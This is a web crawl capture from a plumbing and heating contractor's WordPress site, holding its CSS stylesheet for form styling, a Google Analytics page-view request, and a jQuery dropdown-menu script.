/* clear Class */

.clearboth{ clear:both; display:block; font-size:0px; height:0px; line-height:0; width:100%; }


a img {
        border: 0;
}


label { display: inline-block; float: left; height: 26px; line-height: 26px; width: 155px; font-size: 12px; }
input, textarea, select { margin: 0; padding: 5px; color: #666; background: #f5f5f5; border: 1px solid #ccc; margin: 5px 0; font-size:14px; -moz-border-radius: 5px; -webkit-border-radius:5px; }
input:focus, textarea:focus, select:focus { border: 1px solid #999; background-color: #fff; color:#333; }
input.submit { cursor: pointer; border: 1px solid #222; background:#333; color:#fff; -moz-border-radius: 5px; -webkit-border-radius:5px; }
input.submit:hover { background:#444; }
fieldset { padding:20px; border:1px solid #eee; -moz-border-radius: 5px; -webkit-border-radius:5px; }
legend { padding:7px 10px; font-weight:bold; color:#000; border:1px solid #eee; -moz-border-radius: 5px; -webkit-border-radius:5px; }
span.required{ font-size: 13px; color: #ff0000; } /* Select the colour of the * if the field is required. */
.readmore {float:right;}
.flood-service { color: #b00303; margin: 0 40px 0 0; padding: 0; font-size: 16px; font-weight: bold;}
#PhoneNuber {color: #ed1c24;font-size: 1.4em;float: right;padding-top: 55px;margin-right: 290px;text-shadow: -1px 0 black, 0 2px black, 1px 0 black, 0 -1px black;}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1862046917&t=pageview&_s=1&dl=https%3A%2F%2Fwww.plumbing-heating-air-experts.com%2Ftag%2Ftanked-water-heater%2F&ul=en-us%40posix&dt=tanked%20water%20heater%20Archives%20-%20-&sr=1280x720&vp=1280x720&_u=IEDAAEABAAAAACAAI~&jid=1881402014&gjid=552753788&cid=1420328411.1766619104&tid=UA-64903634-8&_gid=1498926427.1766619104&_r=1&_slc=1&z=1320336204
body_size: -456
content:
2,cG-CYKXV77TP6

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.plumbing-heating-air-experts.com/wp-content/themes/ace-contractor/js/jquery.js
body_size: -138
content:
$(document).ready(function(){

	$("ul.sub-menu").parent().append(""); //Only shows drop down trigger when js is enabled - Adds empty span tag after ul.sub-menu
	
	$("ul.menu li").hover(function() { //When trigger is clicked...
		
		//Following events are applied to the sub-menu itself (moving sub-menu up and down)
		$(this).parent().find("ul.sub-menu").stop().slideDown('fast').show('slow', function(){
			$(this).height("auto");
		}); //Drop down the sub-menu on click


		$(this).parent().hover(function() {
		}, function(){	
			$(this).parent().find("ul.sub-menu").stop().slideUp('slow'); //When the mouse hovers out of the sub-menu, move it back up
		});

		//Following events are applied to the trigger (Hover events for the trigger)
		}).hover(function() { 
			$(this).addClass("subhover"); //On hover over, add class "subhover"
		}, function(){	//On Hover Out
			$(this).removeClass("subhover"); //On hover out, remove class "subhover"
	});

});
